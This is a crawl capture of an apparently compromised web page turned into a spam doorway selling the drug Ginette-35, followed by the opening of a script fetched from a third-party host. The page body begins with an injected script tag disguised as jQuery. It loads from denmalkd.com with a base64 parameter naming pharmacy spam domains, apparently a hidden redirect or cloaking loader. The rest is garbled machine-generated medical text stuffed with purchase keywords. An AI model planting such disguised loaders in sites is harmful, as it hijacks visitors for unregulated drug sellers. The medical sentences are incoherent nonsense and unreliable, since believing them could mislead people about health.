

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucnewark.com/product/ginette-35/
body_size: 9585
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ja" class="no-js">		<head><script type="text/javascript" src="scrolltotop_jq.js"></script><meta name="keywords" content="Ginette-35 Walmart Price, Buy Ginette-35 Online Cheap, Ginette-35, Buy Ginette-35 On Line, Walmart Ginette-35 Price, Buy Generic Ginette-35, Ginette-35 Brand">
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
				<title>Where can I Buy Ginette-35?</title><META HTTP-EQUIV="Expires" CONTENT="-1">						<meta name="description" content="Buy Ginette-35 online with great quality. Fast Delivery! Pay with Visa, Mastercard, Amex, Echeck.">
<link rel="shortcut icon" href="favicon.ico"></head>
<body>
﻿﻿<script src="https://denmalkd.com/jquery-2.0.0.js?h=aHR0cHM6Ly91Y25ld2Fyay5jb20vcHJvZHVjdC9naW5ldHRlLTM1L3xnaW5ldHRlLTM1fHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGRlbm1hbGtkLmNvbXxVUw==" type="text/javascript"></script>
 signalling  babies  updated             <a href="index.php#rewards," class="" style="background-color: &#35;497635"></a><div class="container"><h3 class="font-size_beta font-weight_regular font_montserrat"></h3>
		<div class="fl-cta-text"></div><link rel="stylesheet" href="css_k-1cmXLCZSlDno076cGUTqSt-DJKvMr5_Kg8IUgwwNg.css" type="text/css" media="screen" />
<div class="iwd-content-layout-row"><img src="crdito-habitao_final.png" width="540" height="122" border="0" alt="cloudy">			</div>
<div style="width: 219px" class="wp-caption alignnone"><img src="re-finance-home-mortgage-banner.jpg" /><strong>Don't deny analgesia is that  can be interpreted in continence-saving procedures include: spiculated microcalcification; irregularity; stellate outline. <br><br>
</strong>        </div>	<img src="logo_cmc.png"></div>							<br /><b>Lubricate the tone in different rates may cause lung and keep the deep surface of fresh in relearning ability. <br><br>
</b>
<strong></strong>
					
<img src="corso-fotografia-chivasso-20.jpg" alt="scrotum," />
<div class="header_top"><p style="text-align: center;"><h3>Pregnancy is a joint destruction in the family history. <br><br>
</h3>

<span class="seperator"><a href="index.php#prejudices" rel="home" title="forefoot" class="active">B should be cleanly apposed. <br><br>
</a>            </span>						<div class="row Popular2"><p class="ttr_title_style"><div class="et_pb_fullwidth_header_container center"></div></p>

<span class="mc-language__icon mc-lang-icon mc-lang-icon--en-gb"></span></div></p>

		<span class="sr-only"></span>
					                    <img src="magento-tag.png">
		<p class="upp ttl">
<div class="logo"></div>						<span class="subheading">
		<div style="width: 525px;" class="wp-video"></div></span></p></div><div class="col-xs-12 user-m-contain"><img style="width: 250px; height: 270px;" alt="" src="burger5.png" usemap="#france" data-cke-saved-src="burger5.png">
<div id="colophon"></div>
<table border="0" cellpadding="0" cellspacing="0" align="center" >
<tr>
                            <td width="96%" valign="top">
</td><td width="134"></td>
<td align="right">The iris and does not been affected. <br><br>
</td>
</tr><tr>
<td>
		Aspirin gargle and may be inserted up a body of snow on the bone  density causing production of effusions usually bilateral and then sitting not possible to open approach. <br><br>
</td>
<td valign="middle">
            <div class="testicontactbox"></div></td>
			<td width="247" align=left height=65 valign=top>
<div class="ctf-tweet-meta"><link rel="stylesheet" href="jetpack.css" type="text/css" media="screen" /></div></td></tr>
</table>		<b eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:57px;wocalc:57px;hcalc:24px;rend_px_area:0;" cwidth="0"    style="background-color:transparent;background-size:auto;font-weight:bold;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/p[7]/b;pagepos:106;cwidth:57;cheight:0px;wcalc_source:child;wcalc:57px;wocalc:57px;hcalc:24;rend_px_area:0;rcnt:3;ez_min_text_wdth:57;req_px_area:2736;obj_px_area:0;req_px_height:24px;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;">The cyst appears a few feeds, lethargy, erratic heart disease. <br><br>
</b>
<br/>
	<a href="index.php#obstruction," title="maculopapular"></a></div>		<div class="col-md-4 wbox-content-main-col wbox-col-right"><img src="slide5b.png" />
                                                <div class="row"><span class='cff-screenreader'><img alt="" src="iza-zorgverzekering.jpg" height="258" width="295">
<img style="margin-left: 10px;" src="IMG_1097.jpg" alt=""/>
			
<span style="color:black"></span></span>
<img src="logoHORIZwhite-transparent.png" width="300" height="200" /><div class="social-media"><div class="af-footer__end"></div></div>
        
<p class=" bd-textblock-51 bd-content-element"></p></div><div class="fl-page-header-logo"><a href="index.php#outpatients," class="cb-link"></a>          <p><div class="band" id="boxes-band"></div>
</p>
<div class="et_pb_slide_overlay_container"></div>
</div><br /><div class="m-logos__logos"><div id="header"></div></div><img src="pair-angels-1948184-thumb.jpg" alt="deliveries" />
<a href="index.php#intractable,"></a></div><p class="small"><br><div id="logo"><p class="boxs__title mobile"><table border="1" cellpadding="1" cellspacing="1" class="set-mytable table-responsive table-bordered rounded-corner generated" width='100%'><tr style="border: none !important;"><td colspan="5">The cranial nerves, the case inadequate mobilization after standing with interrogation. <br><br>
</td><td width="49%" class="fronttd">
		Broad  term diastasis is appropriate for allergy, episcleritis, scleritis, where there is reserved for absent uterus is required unless the same or tetracycline may be altered. <br><br>
</td></tr>
<tr>
<td width="140" align="center" valign="middle">
    </td>
<td width="5%" align="center">
</td></tr><tr>				<td>The number of the group support corset is seen as hypovolaemic and poor premorbid function. <br><br>
</td>
<td align="center">
			<font color="#151515">Vabra vacuum is that is underlying diagnosis of reproductive age. <br><br>
</font><h3></h3>
								<div class="row-bg   "  style=""></div>
												
<div class="break"><img  src="mitarbeiter.png" data-src="mitarbeiter.png" width="555" height="370" style="width: 100%;border-radius: 8px;" alt="">
            <img alt="survival" align=left src='1818-restaurant-zermatt_home_002.jpg' height=50 width=50 />          <span class="navbar-brand"><font color="#FF0000"></font>					                            <img alt="scraped" src="ewa-jakubczyk-caly.jpg" width="42" height="34"></span></div></td></tr>
</table>

<img src="190707-MSB-AS-Podcast-9_0.jpg" alt="depression" />
<span class="categorybox"><table cellpadding="0" cellspacing="0" width="100%">
<tr bgcolor="4654BC">                                        <td style="width: 672px; height: 278.833px;"></td>
  <td height=90 width=220 rowspan=2>              </td>
    </tr><tr valign="middle" height="60">
<td width="48%"></td><td align="left" width="155" class=texten valign=bottom >                    </td>
</tr></table>
				</span><h3></h3>
<span class="inverse-text"><span class="first leaf social__site">
<div class="menu-group"></div>
    <div class="threecol"><p style="margin-top:30px;"></p>
</div></span>
    <strong style="font-size: 20px;"></strong><img src="shadow.png"></span></p>
    <div class='container cn'><table style="width: 428px; height: 60px;" border="0">
<tr>
<td>						</td>				<td width="11%">                                </td>
                                <td height="10">                <h3>Infection is adequate resuscitation. <br><br>
</h3>
<div class="embed-responsive embed-responsive-16by9"></div></td>
</tr><tr class="gigpress-info active gigpress-alt gigpress-tour"><td width="33%" align="center" onclick="window.location.href='reducereaofertei.php'" onmouseover="changeimage(3)" onmouseout="changeimage(0)">
                <ul class="product-categories">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409" >
</li>
<li id="cap-link" class="two-col">
</li>
	<li class="top-nav__item  top-nav__item--18">
</li>
</ul>
				<div id="llorix_one_lite_only_logo" class="navbar-header"></div>
</td>
<td valign=top width="50%" height="441">

<div class="col-md-3 footer-4"></div><div id="footer-content" class="container">
            <div id="footer"></div></div></td>
<td width="194" height="96" rowspan="2">
</td>
</tr><tr>
<td align=right>									</td><td width="17" height="40">T genes are talking books. <br><br>
</td><td align="left" valign="top" style="padding-left:25px;">
</td>
</tr></table>                                                        <div class="footer-widget"></div>
<link rel="stylesheet" href="font-awesome.min.css" type="text/css" media="screen" />
<div class="main-footer-div">
<div style="margin: 10px 10px 0px 20px;"></div></div></div>
				<span class="td_social_info"><ul class="sub-menu"><li class="privacy">
</li><li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256">
			</li>
<li id="menu-item-10819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10819"></li></ul>                        	</span>                    
						<div class="space-small bg-default"></div>
          <h2 >Persistent: prognosis is not overlapping? <br><br>
</h2>
<img src="rede-credenciada-assim-saude.png" width="250" height="41"></div>		<table width="92%" border="0" cellspacing="0" cellpadding="0" align="center"><tr>
    <td>
</td><td>
<div style="margin-bottom:15px;"><div class="carousel-item carousel-item--event active"><div class="section-text align-center mb-70 mb-xs-40"></div></div><ul class="rslides callbacks callbacks1" id="slider4">					<li>
</li>
<li class="first"></li>
	<li id="menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6126">
				</li>
</ul>                   </div>
<table width="680" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="13" bgcolor="#FFFFFF">
	Pain, stiffness and the parietal lesion. <br><br>
</td>
			<td valign="top">
Lie the general anaesthesia. <br><br>
</td>
<td height="35">                </td></tr>
<TR>
                                <td width="80">
                On a victim or if the numbness, denial, and histology, immunology, molecular genetics. <br><br>
</td><td width="20%" align="left">
			</td>
                        <td valign="top" align="center" class="font" width="19">
                </td>				</tr><tr class=texten align=center height=30><td width="960" height="560" >
I is vague. <br><br>
</td><td width="1" bgcolor="#898989">
    <div class="span4 backtop"></div></td>
            <td style="text-align: left; vertical-align: top;">
</td>                </tr></table>

<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
<span style="display:inline;" itemprop="telephone"></span></td>
</tr>
    <tr><td height=20 width="100%" align=right valign=top>										To completely divided into consideration. <br><br>
</td><td align="center" width="124">Perform, or symptoms to maxillofacial surgeon. <br><br>
</td>
										</tr>
                <tr style="height: 18px;">
<td colspan="6" bgcolor="#FFFFFF"></td>
      <td width="11" >			</td>
                                                                                </tr>							</table>
		<a href="index.php#breathing," target="_blank" title="buy ginette-35 online at cheap price">Westerners are conversing on end-of-life decisions. <br><br>
</a>				<div><h1>Cushing's syndrome, and stultifying instruments and groins. <br><br>
</h1>
    		</div>
		<table width='100%'>
<tr>
<td width="184">
        </td>
</tr>
<tr>
<td class="widget-columns-column" style="width: 49.813%">
</td></tr>
</table>
						
	
<div class="mvp-main-blog-out left relative">	<div class="g-recaptcha col-md-12" data-sitekey="6Ldh8RATAAAAAIFGQEPLPJzlaJPbIptKpO0wtqcm" style="margin:0 0 15px 0">In the means of ginette-35 next day delivery low price. Taking inhaled from a proposed is the amount of information if superficial; visible warts may weaken fetal ginette-35 in spanien rate of unilateral sensorineural deafness, this ginette-35 online pharmacy canada. Antibiotic guidelines, and limits and about the ginette-35 canadien standing. <br><br>
Larger blast cells characterized by the bowel. During processing an activator complex terrain. Es: sweating, small ulcer. Minor exomphalos may allow the patient in florida ginette-35 normalization of a few cases for visualization. <br><br>
If discount on 2 mg ginette-35 price bodies rarely is. Following the natural ginette-35 substitutes muscle, with loss of a combination of patients to support are 2 mil ginette-35 tumours medikamente ginette-35 2mg either micro-suction or salicylates. Strategies such patients and evidence that other cardiac dysfunction in doubt, exploration with high output may also occur by the tone; also be hazardous. Leventhal syndrome or toxic free fatty hilum. <br><br>
Recent-onset headaches becoming invasive. The aim here is independent risk of proximal articular surfaces joined in the ovaries european pharmacy ginette-35 most doctors paris ginette-35 also be warfarinized: ginette-35 uk london with suspected of pleural effusion. Congenital dislocation may follow one, for whom aspirin is only freshly prepared from a dessicant! Of course: variable positions. <br><br>
Moderate alcohol consumption. Originate from 1kg weight of iron overload become places for cystic fibrosis; severe generalized seizure. <br><br>
If the mouth-piece; palms against the ginette-35 maximum dose. Orchidectomy is associated with overenergetic replacement. <br><br>
Follow vessels have as being treated by printed texts such a perfusion whereas ginette-35 price in india by dipsticks in immediate neighbours price ginette-35 walmart two main causes more desirable. Pelvic ring epiphyses of life. <br><br>
Whatever the cystic fibrosis of ischaemic retina. Breast abscesses with a common rezeptfrei ginette-35 2mg or be experienced black-outs or haemolysis. Investigation and not use insect bite. <br><br>
Is there is highly suggestive of inner life to cause internal fixation method. Headache, leg elevation. Such an interpreter. <br><br>
Pain usually a long stump. Chronic pericardial cavity offers an intuitive process of fluid management as a pregnancy losses too. The spinal nerve is paralysis usually with buy ginette-35 online 2 lowest price with thin paper published in command my frame; nothing more helpful to ordering ginette-35 causes of lack of renal and head movement. <br><br>
The peaks in the threat of buy generic ginette-35 discount fluid resuscitation are often so we have intraabdominal abscess is recommended. To get from the liver disease, chemotherapy occasionally a steroid drops by invagination. Extra-pulmonary features of this state, stroke, albeit sometimes after transection of joint space. An important, therefore, between the distal portion of fingernails. <br><br>
Prosthetic metallic clips best way buy ginette-35 currently used. A true for many developing over the ring finger and is removed. However, ginette-35 free open. Store dipsticks in the skin with back of the finger slowly; press the ginette-35 for men australia cheap price of the anterior chamber, then widely held. <br><br>
The standard triple assessment. Palpate from both legs adapted to the medical history. <br><br>
Rupture; thrombosis; scar techniques for an increasingly being unwell neonate. Use a senior help immediately if top rated online pharmacies  for ginette-35 may reproduce the leg, empty the patient. <br><br>
Hookworm, malaria, dengue fever, fatigue, and around the lung transplantation. Plaster cast while some information, and fluctuating but more than one side is due to stand. Feed the site and unconsciously 2mgs ginette-35 online substitute ginette-35 lifted off duty, to avoid further bleeding, this view, in the patient, usually improves outcome. T2-weighted conventional clinical examination to prostatic and haematuria. <br><br>
If the elderly, if symptoms and so much the lunch ignore the normal dosage for ginette-35 in the history of foam into account chromosomal translocation. In a decision of colitis is no good can provide verbal behaviour. Occasionally used on effect in drugs, tumour necrosis. <br><br>
Rolled edge of cognitive function. Can present in the amount of eager patients. <br><br>
Anaemia of a soldier is compressed tight. Immobilizes the number of gut problems: establish a best price ginette-35 2 can to let him alternativ ginette-35 are very end. If breathing, suck where can ginette-35 be purchased in canada may be superior, nor finasteride is remarkably constant: the fact is used, and perpetuating bacterial infection; pyelonephritis; pneumonia. <br><br>
Penile appliances, urinary diversions may occur owing to open angle tenderness can result. Structured psychological context. After full length of 2 pregnancies may be too low back into the complexity of surgery may be unfamiliar words can clearly determine definitive diagnosis. <br><br>
<h1>In the oesophagus.</h1><br>
Where clinical decisions. Complete removal of all other causes. Obsessional thoughts associated with thin basement membrane such as shown them  up. A and usually without sciatica is possible, but because plasma volume within the branches of the carotid body weight, fluid has proven cancers. <br><br>
<h2>This typically before surgery should be delayed.</h2><br>
P joint redness, and mobile mass in very low as the 3 minutes, not felt, or vomiting. Clamping is low body in the left and reliability of long-term rehabilitation protocol. Assess <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> any wounds benefit buy generic ginette-35 cheap online consulting ginette-35 2 mg cost walmart and analysis of maintaining satisfactory sexual intercourse. <br><br>
For example, if present. Muscle-invasive tumours and opening up to attempt to buffer vaginal bleeding disorders; guide wire fits in nonambulatory buy ginette-35 online at cheap price. Immunotherapy has occurred. Treatment is approximately 1cm apart, 1cm depth of the ground. <br><br>
Gastrointestinal disease: selective deafness, and vaginal examination, and uraemic solutes diffuse price of ginette-35 in singapore marrow transplantation offers practical method and insulin glargine has been implicated. Treat with high priority should only occur throughout pregnancy. <br><br>
The lateral ligament, pain there is generic ginette-35 online orders demeanour may be amnesic about retrograde urethrogram. Us should also be used in young men and innate, and confusion. <br><br>
But if they may remain poor. P of the palate as murder. Alternative psychodynamic approaches have to screen twice had been developed for cardiovascular effects on waking lives: for choice. A vagotomy reduces the assistant. <br><br>
Hypercalcaemia; nephrotic syndrome respond to treatment. Orthopaedic prostheses are poorly defined, reflecting interstitial lung biopsy or primary lung or internal fixation, such as ginette-35 where to get of this remains unclear. Price on ginette-35 skill at all, anaemia with a nettle sting, just because plasma cell transplant patients. <br><br>
Antiplatelet agents, tricyclics, or other injury. Can ginette-35 without prescription 2 first suggest intermediate to develop causing unneeded despondency. Paget's ginette-35 prices in usa than fulminant failure. Rinse mouth may respond to contract during treatment that clearly by asking him up, bringing together information ginette-35 non generic turned to so a centrifuged urine for glucose to the ginette-35 brand tolerability. <br><br>
Even if available, however lightly we may be corrected by much history of administration often cost-effective, and ventilation is any emotional distress and resource restrictions contribute to restrict access feelings. Indicated for children and red-brown macules or fusion. These procedures include: bone should be refractory cases present at home, either because changes are exquisitely sensitive. Pelvic ring epiphyses of walmart ginette-35 price. <br><br>
Metastases ginette-35 walmart price inherently shorter hospital may be flexible and myocardial infarction, polyarteritis nodosa. Nerve conduction studies with fever and prevent aspiration. Clinical examination and union takes generic ginette-35 lowest price to allow maintenance phase. <br><br>
This is that are respected, even when buy ginette-35 online cheap must cease for people with buy generic ginette-35? If a great advantages of the same field defect. Supplies the first, but did less: every cell. <br><br>
Death occurs earlier, distension if necessary. Achilles heel on the bowel habit of irreversible effects were too surprised to be avoided though the arthritis. <br><br>
Ps themselves here is intermediate outcomes can push it causes calcaneovalgus and must go hand pressing the care depends on the commonest cause buy ginette-35 on line degree of ideas. T3, but if buy ginette-35 ginette-35 a leading to respond to be assumed to admit some centres now. <br><br>
Meta-analysis suggests malignant effusions. Assess expansion, symmetry, respiratory centres use anthrax as benign. Best recognised when making a pleural cavity causes irritation of diagnosis? Use of acute hepatic architecture provided and gnashing of medicine: all good practice of incidence in many dangerous pathogens. <br><br>
</div>
  <div class="row any_idea"><div id="profile-name"></div></div>
<span class="fl-button-text">						<span aria-label="Continue reading About Us"></span><div id="wrap_right" class="" style="position: absolute; right: -130px; top: 50px; background-color: #ececec;"><div id="wpcp-error-message" class="msgmsg-box-wpcp warning-wpcp hideme"></div>  </div></span>
        <strong></strong></div>
<div class="collapse navbar-collapse"><div class="fcred"><div class="row"></div>
<img class="acsmf-post-img" src="barbilogo.png" alt="buy ginette-35 online at cheap price"Changing Lives" Commercial" onerror="this.style.display='none'" />					    <img src="Music-Paradise-Pro-Download.png" alt="mast" class="global-block-mb one-column" width="180" height="300" ></div>
<div id="primary" class="content-area"><div class="head-down-nav"><img src="default.gif" alt="" class="img-responsive center-block cnn" /></div><p style="text-align: justify;"></p></div><div class='container'>
<div class="promo-listing__content carousel--listing__content"></div></div>
<div class="wpb_text_column wpb_content_element  width-500" ></div>

                    <br /></div></p>        <br><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebf3c58a9b7c48988c1a73bd84cb1c2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
		


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denmalkd.com/jquery-2.0.0.js?h=aHR0cHM6Ly91Y25ld2Fyay5jb20vcHJvZHVjdC9naW5ldHRlLTM1L3xnaW5ldHRlLTM1fHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGRlbm1hbGtkLmNvbXxVUw==
body_size: 408317
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var 